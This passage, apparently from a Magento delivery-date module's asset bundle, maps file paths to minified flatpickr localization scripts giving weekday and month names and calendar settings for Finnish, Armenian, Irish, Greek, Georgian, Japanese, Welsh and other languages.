window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Finnish={firstDayOfWeek:1,weekdays:{shorthand:[\"su\",\"ma\",\"ti\",\"ke\",\"to\",\"pe\",\"la\"],longhand:[\"sunnuntai\",\"maanantai\",\"tiistai\",\"keskiviikko\",\"torstai\",\"perjantai\",\"lauantai\",],},months:{shorthand:[\"tammi\",\"helmi\",\"maalis\",\"huhti\",\"touko\",\"kes\u00e4\",\"hein\u00e4\",\"elo\",\"syys\",\"loka\",\"marras\",\"joulu\",],longhand:[\"tammikuu\",\"helmikuu\",\"maaliskuu\",\"huhtikuu\",\"toukokuu\",\"kes\u00e4kuu\",\"hein\u00e4kuu\",\"elokuu\",\"syyskuu\",\"lokakuu\",\"marraskuu\",\"joulukuu\",],},ordinal:function(){return\".\";},time_24hr:true,};fp.l10ns.fi=Finnish;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/hy.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Armenian={weekdays:{shorthand:[\"\u053f\u056b\u0580\",\"\u0535\u0580\u056f\",\"\u0535\u0580\u0584\",\"\u0549\u0580\u0584\",\"\u0540\u0576\u0563\",\"\u0548\u0582\u0580\u0562\",\"\u0547\u0562\u0569\"],longhand:[\"\u053f\u056b\u0580\u0561\u056f\u056b\",\"\u0535\u056f\u0578\u0582\u0577\u0561\u0562\u0569\u056b\",\"\u0535\u0580\u0565\u0584\u0577\u0561\u0562\u0569\u056b\",\"\u0549\u0578\u0580\u0565\u0584\u0577\u0561\u0562\u0569\u056b\",\"\u0540\u056b\u0576\u0563\u0577\u0561\u0562\u0569\u056b\",\"\u0548\u0582\u0580\u0562\u0561\u0569\",\"\u0547\u0561\u0562\u0561\u0569\",],},months:{shorthand:[\"\u0540\u0576\u057e\",\"\u0553\u057f\u0580\",\"\u0544\u0561\u0580\",\"\u0531\u057a\u0580\",\"\u0544\u0561\u0575\",\"\u0540\u0576\u057d\",\"\u0540\u056c\u057d\",\"\u0555\u0563\u057d\",\"\u054d\u0565\u057a\",\"\u0540\u0578\u056f\",\"\u0546\u0574\u0562\",\"\u0534\u0565\u056f\",],longhand:[\"\u0540\u0578\u0582\u0576\u057e\u0561\u0580\",\"\u0553\u0565\u057f\u0580\u057e\u0561\u0580\",\"\u0544\u0561\u0580\u057f\",\"\u0531\u057a\u0580\u056b\u056c\",\"\u0544\u0561\u0575\u056b\u057d\",\"\u0540\u0578\u0582\u0576\u056b\u057d\",\"\u0540\u0578\u0582\u056c\u056b\u057d\",\"\u0555\u0563\u0578\u057d\u057f\u0578\u057d\",\"\u054d\u0565\u057a\u057f\u0565\u0574\u0562\u0565\u0580\",\"\u0540\u0578\u056f\u057f\u0565\u0574\u0562\u0565\u0580\",\"\u0546\u0578\u0575\u0565\u0574\u0562\u0565\u0580\",\"\u0534\u0565\u056f\u057f\u0565\u0574\u0562\u0565\u0580\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},rangeSeparator:\" \u2014 \",weekAbbreviation:\"\u0547\u0532\u054f\",scrollTitle:\"\u0548\u056c\u0578\u0580\u0565\u0584\u055d \u0574\u0565\u056e\u0561\u0581\u0576\u0565\u056c\u0578\u0582 \u0570\u0561\u0574\u0561\u0580\",toggleTitle:\"\u054d\u0565\u0572\u0574\u0565\u0584\u055d \u0583\u0578\u056d\u0565\u056c\u0578\u0582 \u0570\u0561\u0574\u0561\u0580\",amPM:[\"\u0544\u053f\",\"\u053f\u0540\"],yearAriaLabel:\"\u054f\u0561\u0580\u056b\",monthAriaLabel:\"\u0531\u0574\u056b\u057d\",hourAriaLabel:\"\u053a\u0561\u0574\",minuteAriaLabel:\"\u0550\u0578\u057a\u0565\",time_24hr:true,};fp.l10ns.hy=Armenian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/ga.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Irish={firstDayOfWeek:1,weekdays:{shorthand:[\"Dom\",\"Lua\",\"M\u00e1i\",\"C\u00e9a\",\"D\u00e9a\",\"Aoi\",\"Sat\"],longhand:[\"D\u00e9 Domhnaigh\",\"D\u00e9 Luain\",\"D\u00e9 M\u00e1irt\",\"D\u00e9 C\u00e9adaoin\",\"D\u00e9ardaoin\",\"D\u00e9 hAoine\",\"D\u00e9 Sathairn\",],},months:{shorthand:[\"Ean\",\"Fea\",\"M\u00e1r\",\"Aib\",\"Bea\",\"Mei\",\"I\u00fai\",\"L\u00fan\",\"MFo\",\"DFo\",\"Sam\",\"Nol\",],longhand:[\"Ean\u00e1ir\",\"Feabhra\",\"M\u00e1rta\",\"Aibre\u00e1n\",\"Bealtaine\",\"Meitheamh\",\"I\u00fail\",\"L\u00fanasa\",\"Me\u00e1n F\u00f3mhair\",\"Deireadh F\u00f3mhair\",\"Samhain\",\"Nollaig\",],},time_24hr:true,};fp.l10ns.hr=Irish;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/gr.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Greek={weekdays:{shorthand:[\"\u039a\u03c5\",\"\u0394\u03b5\",\"\u03a4\u03c1\",\"\u03a4\u03b5\",\"\u03a0\u03ad\",\"\u03a0\u03b1\",\"\u03a3\u03ac\"],longhand:[\"\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae\",\"\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1\",\"\u03a4\u03c1\u03af\u03c4\u03b7\",\"\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7\",\"\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7\",\"\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae\",\"\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf\",],},months:{shorthand:[\"\u0399\u03b1\u03bd\",\"\u03a6\u03b5\u03b2\",\"\u039c\u03ac\u03c1\",\"\u0391\u03c0\u03c1\",\"\u039c\u03ac\u03b9\",\"\u0399\u03bf\u03cd\u03bd\",\"\u0399\u03bf\u03cd\u03bb\",\"\u0391\u03cd\u03b3\",\"\u03a3\u03b5\u03c0\",\"\u039f\u03ba\u03c4\",\"\u039d\u03bf\u03ad\",\"\u0394\u03b5\u03ba\",],longhand:[\"\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2\",\"\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2\",\"\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2\",\"\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2\",\"\u039c\u03ac\u03b9\u03bf\u03c2\",\"\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2\",\"\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2\",\"\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2\",\"\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2\",\"\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2\",\"\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2\",\"\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},weekAbbreviation:\"\u0395\u03b2\u03b4\",rangeSeparator:\" \u03ad\u03c9\u03c2 \",scrollTitle:\"\u039c\u03b5\u03c4\u03b1\u03ba\u03c5\u03bb\u03ae\u03c3\u03c4\u03b5 \u03b3\u03b9\u03b1 \u03c0\u03c1\u03bf\u03c3\u03b1\u03cd\u03be\u03b7\u03c3\u03b7\",toggleTitle:\"\u039a\u03ac\u03bd\u03c4\u03b5 \u03ba\u03bb\u03b9\u03ba \u03b3\u03b9\u03b1 \u03b1\u03bb\u03bb\u03b1\u03b3\u03ae\",amPM:[\"\u03a0\u039c\",\"\u039c\u039c\"],yearAriaLabel:\"\u03c7\u03c1\u03cc\u03bd\u03bf\u03c2\",monthAriaLabel:\"\u03bc\u03ae\u03bd\u03b1\u03c2\",hourAriaLabel:\"\u03ce\u03c1\u03b1\",minuteAriaLabel:\"\u03bb\u03b5\u03c0\u03c4\u03cc\",};fp.l10ns.gr=Greek;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/ckb.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Kurdish={weekdays:{shorthand:[\"\u06cc\u06d5\u06a9\u0634\u06d5\u0645\u0645\u06d5\",\"\u062f\u0648\u0648\u0634\u06d5\u0645\u0645\u06d5\",\"\u0633\u06ce\u0634\u06d5\u0645\u0645\u06d5\",\"\u0686\u0648\u0627\u0631\u0634\u06d5\u0645\u0645\u06d5\",\"\u067e\u06ce\u0646\u062c\u0634\u06d5\u0645\u0645\u06d5\",\"\u0647\u06d5\u06cc\u0646\u06cc\",\"\u0634\u06d5\u0645\u0645\u06d5\",],longhand:[\"\u06cc\u06d5\u06a9\u0634\u06d5\u0645\u0645\u06d5\",\"\u062f\u0648\u0648\u0634\u06d5\u0645\u0645\u06d5\",\"\u0633\u06ce\u0634\u06d5\u0645\u0645\u06d5\",\"\u0686\u0648\u0627\u0631\u0634\u06d5\u0645\u0645\u06d5\",\"\u067e\u06ce\u0646\u062c\u0634\u06d5\u0645\u0645\u06d5\",\"\u0647\u06d5\u06cc\u0646\u06cc\",\"\u0634\u06d5\u0645\u0645\u06d5\",],},months:{shorthand:[\"\u0695\u06ce\u0628\u06d5\u0646\u062f\u0627\u0646\",\"\u0695\u06d5\u0634\u06d5\u0645\u06d5\",\"\u0646\u06d5\u0648\u0631\u06c6\u0632\",\"\u06af\u0648\u06b5\u0627\u0646\",\"\u062c\u06c6\u0632\u06d5\u0631\u062f\u0627\u0646\",\"\u067e\u0648\u0648\u0634\u067e\u06d5\u0695\",\"\u06af\u06d5\u0644\u0627\u0648\u06ce\u0698\",\"\u062e\u06d5\u0631\u0645\u0627\u0646\u0627\u0646\",\"\u0695\u06d5\u0632\u0628\u06d5\u0631\",\"\u06af\u06d5\u06b5\u0627\u0695\u06ce\u0632\u0627\u0646\",\"\u0633\u06d5\u0631\u0645\u0627\u0648\u06d5\u0632\",\"\u0628\u06d5\u0641\u0631\u0627\u0646\u0628\u0627\u0631\",],longhand:[\"\u0695\u06ce\u0628\u06d5\u0646\u062f\u0627\u0646\",\"\u0695\u06d5\u0634\u06d5\u0645\u06d5\",\"\u0646\u06d5\u0648\u0631\u06c6\u0632\",\"\u06af\u0648\u06b5\u0627\u0646\",\"\u062c\u06c6\u0632\u06d5\u0631\u062f\u0627\u0646\",\"\u067e\u0648\u0648\u0634\u067e\u06d5\u0695\",\"\u06af\u06d5\u0644\u0627\u0648\u06ce\u0698\",\"\u062e\u06d5\u0631\u0645\u0627\u0646\u0627\u0646\",\"\u0695\u06d5\u0632\u0628\u06d5\u0631\",\"\u06af\u06d5\u06b5\u0627\u0695\u06ce\u0632\u0627\u0646\",\"\u0633\u06d5\u0631\u0645\u0627\u0648\u06d5\u0632\",\"\u0628\u06d5\u0641\u0631\u0627\u0646\u0628\u0627\u0631\",],},firstDayOfWeek:6,ordinal:function(){return\"\";},};fp.l10ns.ckb=Kurdish;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/ka.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Georgian={weekdays:{shorthand:[\"\u10d9\u10d5\",\"\u10dd\u10e0\",\"\u10e1\u10d0\",\"\u10dd\u10d7\",\"\u10ee\u10e3\",\"\u10de\u10d0\",\"\u10e8\u10d0\"],longhand:[\"\u10d9\u10d5\u10d8\u10e0\u10d0\",\"\u10dd\u10e0\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8\",\"\u10e1\u10d0\u10db\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8\",\"\u10dd\u10d7\u10ee\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8\",\"\u10ee\u10e3\u10d7\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8\",\"\u10de\u10d0\u10e0\u10d0\u10e1\u10d9\u10d4\u10d5\u10d8\",\"\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8\",],},months:{shorthand:[\"\u10d8\u10d0\u10dc\",\"\u10d7\u10d4\u10d1\",\"\u10db\u10d0\u10e0\",\"\u10d0\u10de\u10e0\",\"\u10db\u10d0\u10d8\",\"\u10d8\u10d5\u10dc\",\"\u10d8\u10d5\u10da\",\"\u10d0\u10d2\u10d5\",\"\u10e1\u10d4\u10e5\",\"\u10dd\u10e5\u10e2\",\"\u10dc\u10dd\u10d4\",\"\u10d3\u10d4\u10d9\",],longhand:[\"\u10d8\u10d0\u10dc\u10d5\u10d0\u10e0\u10d8\",\"\u10d7\u10d4\u10d1\u10d4\u10e0\u10d5\u10d0\u10da\u10d8\",\"\u10db\u10d0\u10e0\u10e2\u10d8\",\"\u10d0\u10de\u10e0\u10d8\u10da\u10d8\",\"\u10db\u10d0\u10d8\u10e1\u10d8\",\"\u10d8\u10d5\u10dc\u10d8\u10e1\u10d8\",\"\u10d8\u10d5\u10da\u10d8\u10e1\u10d8\",\"\u10d0\u10d2\u10d5\u10d8\u10e1\u10e2\u10dd\",\"\u10e1\u10d4\u10e5\u10e2\u10d4\u10db\u10d1\u10d4\u10e0\u10d8\",\"\u10dd\u10e5\u10e2\u10dd\u10db\u10d1\u10d4\u10e0\u10d8\",\"\u10dc\u10dd\u10d4\u10db\u10d1\u10d4\u10e0\u10d8\",\"\u10d3\u10d4\u10d9\u10d4\u10db\u10d1\u10d4\u10e0\u10d8\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},rangeSeparator:\" \u2014 \",weekAbbreviation:\"\u10d9\u10d5.\",scrollTitle:\"\u10d3\u10d0\u10e1\u10e5\u10e0\u10dd\u10da\u10d4\u10d7 \u10d2\u10d0\u10e1\u10d0\u10d3\u10d8\u10d3\u10d4\u10d1\u10da\u10d0\u10d3\",toggleTitle:\"\u10d3\u10d0\u10d0\u10d9\u10da\u10d8\u10d9\u10d4\u10d7 \u10d2\u10d0\u10d3\u10d0\u10e0\u10d7\u10d5\u10d8\u10e1\u10d7\u10d5\u10d8\u10e1\",amPM:[\"AM\",\"PM\"],yearAriaLabel:\"\u10ec\u10d4\u10da\u10d8\",time_24hr:true,};fp.l10ns.ka=Georgian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/lt.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Lithuanian={weekdays:{shorthand:[\"S\",\"Pr\",\"A\",\"T\",\"K\",\"Pn\",\"\u0160\"],longhand:[\"Sekmadienis\",\"Pirmadienis\",\"Antradienis\",\"Tre\u010diadienis\",\"Ketvirtadienis\",\"Penktadienis\",\"\u0160e\u0161tadienis\",],},months:{shorthand:[\"Sau\",\"Vas\",\"Kov\",\"Bal\",\"Geg\",\"Bir\",\"Lie\",\"Rgp\",\"Rgs\",\"Spl\",\"Lap\",\"Grd\",],longhand:[\"Sausis\",\"Vasaris\",\"Kovas\",\"Balandis\",\"Gegu\u017e\u0117\",\"Bir\u017eelis\",\"Liepa\",\"Rugpju\u0304tis\",\"Rugse\u0307jis\",\"Spalis\",\"Lapkritis\",\"Gruodis\",],},firstDayOfWeek:1,ordinal:function(){return\"-a\";},rangeSeparator:\" iki \",weekAbbreviation:\"Sav\",scrollTitle:\"Keisti laik\u0105 pel\u0117s rateliu\",toggleTitle:\"Perjungti laiko format\u0105\",time_24hr:true,};fp.l10ns.lt=Lithuanian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/sq.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Albanian={weekdays:{shorthand:[\"Di\",\"H\u00eb\",\"Ma\",\"M\u00eb\",\"En\",\"Pr\",\"Sh\"],longhand:[\"E Diel\",\"E H\u00ebn\u00eb\",\"E Mart\u00eb\",\"E M\u00ebrkur\u00eb\",\"E Enjte\",\"E Premte\",\"E Shtun\u00eb\",],},months:{shorthand:[\"Jan\",\"Shk\",\"Mar\",\"Pri\",\"Maj\",\"Qer\",\"Kor\",\"Gus\",\"Sht\",\"Tet\",\"N\u00ebn\",\"Dhj\",],longhand:[\"Janar\",\"Shkurt\",\"Mars\",\"Prill\",\"Maj\",\"Qershor\",\"Korrik\",\"Gusht\",\"Shtator\",\"Tetor\",\"N\u00ebntor\",\"Dhjetor\",],},firstDayOfWeek:1,rangeSeparator:\" deri \",weekAbbreviation:\"Java\",yearAriaLabel:\"Viti\",monthAriaLabel:\"Muaji\",hourAriaLabel:\"Ora\",minuteAriaLabel:\"Minuta\",time_24hr:true,};fp.l10ns.sq=Albanian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/ja.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Japanese={weekdays:{shorthand:[\"\u65e5\",\"\u6708\",\"\u706b\",\"\u6c34\",\"\u6728\",\"\u91d1\",\"\u571f\"],longhand:[\"\u65e5\u66dc\u65e5\",\"\u6708\u66dc\u65e5\",\"\u706b\u66dc\u65e5\",\"\u6c34\u66dc\u65e5\",\"\u6728\u66dc\u65e5\",\"\u91d1\u66dc\u65e5\",\"\u571f\u66dc\u65e5\",],},months:{shorthand:[\"1\u6708\",\"2\u6708\",\"3\u6708\",\"4\u6708\",\"5\u6708\",\"6\u6708\",\"7\u6708\",\"8\u6708\",\"9\u6708\",\"10\u6708\",\"11\u6708\",\"12\u6708\",],longhand:[\"1\u6708\",\"2\u6708\",\"3\u6708\",\"4\u6708\",\"5\u6708\",\"6\u6708\",\"7\u6708\",\"8\u6708\",\"9\u6708\",\"10\u6708\",\"11\u6708\",\"12\u6708\",],},time_24hr:true,rangeSeparator:\" \u304b\u3089 \",monthAriaLabel:\"\u6708\",amPM:[\"\u5348\u524d\",\"\u5348\u5f8c\"],yearAriaLabel:\"\u5e74\",hourAriaLabel:\"\u6642\u9593\",minuteAriaLabel:\"\u5206\",};fp.l10ns.ja=Japanese;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/ro.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Romanian={weekdays:{shorthand:[\"Dum\",\"Lun\",\"Mar\",\"Mie\",\"Joi\",\"Vin\",\"S\u00e2m\"],longhand:[\"Duminic\u0103\",\"Luni\",\"Mar\u021bi\",\"Miercuri\",\"Joi\",\"Vineri\",\"S\u00e2mb\u0103t\u0103\",],},months:{shorthand:[\"Ian\",\"Feb\",\"Mar\",\"Apr\",\"Mai\",\"Iun\",\"Iul\",\"Aug\",\"Sep\",\"Oct\",\"Noi\",\"Dec\",],longhand:[\"Ianuarie\",\"Februarie\",\"Martie\",\"Aprilie\",\"Mai\",\"Iunie\",\"Iulie\",\"August\",\"Septembrie\",\"Octombrie\",\"Noiembrie\",\"Decembrie\",],},firstDayOfWeek:1,time_24hr:true,ordinal:function(){return\"\";},};fp.l10ns.ro=Romanian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/no.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Norwegian={weekdays:{shorthand:[\"S\u00f8n\",\"Man\",\"Tir\",\"Ons\",\"Tor\",\"Fre\",\"L\u00f8r\"],longhand:[\"S\u00f8ndag\",\"Mandag\",\"Tirsdag\",\"Onsdag\",\"Torsdag\",\"Fredag\",\"L\u00f8rdag\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Mai\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Okt\",\"Nov\",\"Des\",],longhand:[\"Januar\",\"Februar\",\"Mars\",\"April\",\"Mai\",\"Juni\",\"Juli\",\"August\",\"September\",\"Oktober\",\"November\",\"Desember\",],},firstDayOfWeek:1,rangeSeparator:\" til \",weekAbbreviation:\"Uke\",scrollTitle:\"Scroll for \u00e5 endre\",toggleTitle:\"Klikk for \u00e5 veksle\",time_24hr:true,ordinal:function(){return\".\";},};fp.l10ns.no=Norwegian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/is.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Icelandic={weekdays:{shorthand:[\"Sun\",\"M\u00e1n\",\"\u00deri\",\"Mi\u00f0\",\"Fim\",\"F\u00f6s\",\"Lau\"],longhand:[\"Sunnudagur\",\"M\u00e1nudagur\",\"\u00deri\u00f0judagur\",\"Mi\u00f0vikudagur\",\"Fimmtudagur\",\"F\u00f6studagur\",\"Laugardagur\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Ma\u00ed\",\"J\u00fan\",\"J\u00fal\",\"\u00c1g\u00fa\",\"Sep\",\"Okt\",\"N\u00f3v\",\"Des\",],longhand:[\"Jan\u00faar\",\"Febr\u00faar\",\"Mars\",\"Apr\u00edl\",\"Ma\u00ed\",\"J\u00fan\u00ed\",\"J\u00fal\u00ed\",\"\u00c1g\u00fast\",\"September\",\"Okt\u00f3ber\",\"N\u00f3vember\",\"Desember\",],},ordinal:function(){return\".\";},firstDayOfWeek:1,rangeSeparator:\" til \",weekAbbreviation:\"vika\",yearAriaLabel:\"\u00c1r\",time_24hr:true,};fp.l10ns.is=Icelandic;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/pa.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Punjabi={weekdays:{shorthand:[\"\u0a10\u0a24\",\"\u0a38\u0a4b\u0a2e\",\"\u0a2e\u0a70\u0a17\u0a32\",\"\u0a2c\u0a41\u0a71\u0a27\",\"\u0a35\u0a40\u0a30\",\"\u0a38\u0a3c\u0a41\u0a71\u0a15\u0a30\",\"\u0a38\u0a3c\u0a28\u0a3f\u0a71\u0a1a\u0a30\"],longhand:[\"\u0a10\u0a24\u0a35\u0a3e\u0a30\",\"\u0a38\u0a4b\u0a2e\u0a35\u0a3e\u0a30\",\"\u0a2e\u0a70\u0a17\u0a32\u0a35\u0a3e\u0a30\",\"\u0a2c\u0a41\u0a71\u0a27\u0a35\u0a3e\u0a30\",\"\u0a35\u0a40\u0a30\u0a35\u0a3e\u0a30\",\"\u0a38\u0a3c\u0a41\u0a71\u0a15\u0a30\u0a35\u0a3e\u0a30\",\"\u0a38\u0a3c\u0a28\u0a3f\u0a71\u0a1a\u0a30\u0a35\u0a3e\u0a30\",],},months:{shorthand:[\"\u0a1c\u0a28\",\"\u0a2b\u0a3c\u0a30\",\"\u0a2e\u0a3e\u0a30\",\"\u0a05\u0a2a\u0a4d\u0a30\u0a48\",\"\u0a2e\u0a08\",\"\u0a1c\u0a42\u0a28\",\"\u0a1c\u0a41\u0a32\u0a3e\",\"\u0a05\u0a17\",\"\u0a38\u0a24\u0a70\",\"\u0a05\u0a15\",\"\u0a28\u0a35\u0a70\",\"\u0a26\u0a38\u0a70\",],longhand:[\"\u0a1c\u0a28\u0a35\u0a30\u0a40\",\"\u0a2b\u0a3c\u0a30\u0a35\u0a30\u0a40\",\"\u0a2e\u0a3e\u0a30\u0a1a\",\"\u0a05\u0a2a\u0a4d\u0a30\u0a48\u0a32\",\"\u0a2e\u0a08\",\"\u0a1c\u0a42\u0a28\",\"\u0a1c\u0a41\u0a32\u0a3e\u0a08\",\"\u0a05\u0a17\u0a38\u0a24\",\"\u0a38\u0a24\u0a70\u0a2c\u0a30\",\"\u0a05\u0a15\u0a24\u0a42\u0a2c\u0a30\",\"\u0a28\u0a35\u0a70\u0a2c\u0a30\",\"\u0a26\u0a38\u0a70\u0a2c\u0a30\",],},time_24hr:true,};fp.l10ns.pa=Punjabi;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/id.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Indonesian={weekdays:{shorthand:[\"Min\",\"Sen\",\"Sel\",\"Rab\",\"Kam\",\"Jum\",\"Sab\"],longhand:[\"Minggu\",\"Senin\",\"Selasa\",\"Rabu\",\"Kamis\",\"Jumat\",\"Sabtu\"],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Mei\",\"Jun\",\"Jul\",\"Agu\",\"Sep\",\"Okt\",\"Nov\",\"Des\",],longhand:[\"Januari\",\"Februari\",\"Maret\",\"April\",\"Mei\",\"Juni\",\"Juli\",\"Agustus\",\"September\",\"Oktober\",\"November\",\"Desember\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},time_24hr:true,rangeSeparator:\" - \",};fp.l10ns.id=Indonesian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/pl.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Polish={weekdays:{shorthand:[\"Nd\",\"Pn\",\"Wt\",\"\u015ar\",\"Cz\",\"Pt\",\"So\"],longhand:[\"Niedziela\",\"Poniedzia\u0142ek\",\"Wtorek\",\"\u015aroda\",\"Czwartek\",\"Pi\u0105tek\",\"Sobota\",],},months:{shorthand:[\"Sty\",\"Lut\",\"Mar\",\"Kwi\",\"Maj\",\"Cze\",\"Lip\",\"Sie\",\"Wrz\",\"Pa\u017a\",\"Lis\",\"Gru\",],longhand:[\"Stycze\u0144\",\"Luty\",\"Marzec\",\"Kwiecie\u0144\",\"Maj\",\"Czerwiec\",\"Lipiec\",\"Sierpie\u0144\",\"Wrzesie\u0144\",\"Pa\u017adziernik\",\"Listopad\",\"Grudzie\u0144\",],},rangeSeparator:\" do \",weekAbbreviation:\"tydz.\",scrollTitle:\"Przewi\u0144, aby zwi\u0119kszy\u0107\",toggleTitle:\"Kliknij, aby prze\u0142\u0105czy\u0107\",firstDayOfWeek:1,time_24hr:true,ordinal:function(){return\".\";},};fp.l10ns.pl=Polish;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/ms.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Malaysian={weekdays:{shorthand:[\"Aha\",\"Isn\",\"Sel\",\"Rab\",\"Kha\",\"Jum\",\"Sab\"],longhand:[\"Ahad\",\"Isnin\",\"Selasa\",\"Rabu\",\"Khamis\",\"Jumaat\",\"Sabtu\"],},months:{shorthand:[\"Jan\",\"Feb\",\"Mac\",\"Apr\",\"Mei\",\"Jun\",\"Jul\",\"Ogo\",\"Sep\",\"Okt\",\"Nov\",\"Dis\",],longhand:[\"Januari\",\"Februari\",\"Mac\",\"April\",\"Mei\",\"Jun\",\"Julai\",\"Ogos\",\"September\",\"Oktober\",\"November\",\"Disember\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},};fp.l10ns.ms=Malaysian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/cy.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Welsh={weekdays:{shorthand:[\"Sul\",\"Llun\",\"Maw\",\"Mer\",\"Iau\",\"Gwe\",\"Sad\"],longhand:[\"Dydd Sul\",\"Dydd Llun\",\"Dydd Mawrth\",\"Dydd Mercher\",\"Dydd Iau\",\"Dydd Gwener\",\"Dydd Sadwrn\",],},months:{shorthand:[\"Ion\",\"Chwef\",\"Maw\",\"Ebr\",\"Mai\",\"Meh\",\"Gorff\",\"Awst\",\"Medi\",\"Hyd\",\"Tach\",\"Rhag\",],longhand:[\"Ionawr\",\"Chwefror\",\"Mawrth\",\"Ebrill\",\"Mai\",\"Mehefin\",\"Gorffennaf\",\"Awst\",\"Medi\",\"Hydref\",\"Tachwedd\",\"Rhagfyr\",],},firstDayOfWeek:1,ordinal:function(nth){if(nth===1)\nreturn\"af\";if(nth===2)\nreturn\"ail\";if(nth===3||nth===4)\nreturn\"ydd\";if(nth===5||nth===6)\nreturn\"ed\";if((nth>=7&&nth<=10)||nth==12||nth==15||nth==18||nth==20)\nreturn\"fed\";if(nth==11||nth==13||nth==14||nth==16||nth==17||nth==19)\nreturn\"eg\";if(nth>=21&&nth<=39)\nreturn\"ain\";return\"\";},time_24hr:true,};fp.l10ns.cy=Welsh;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/at.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var 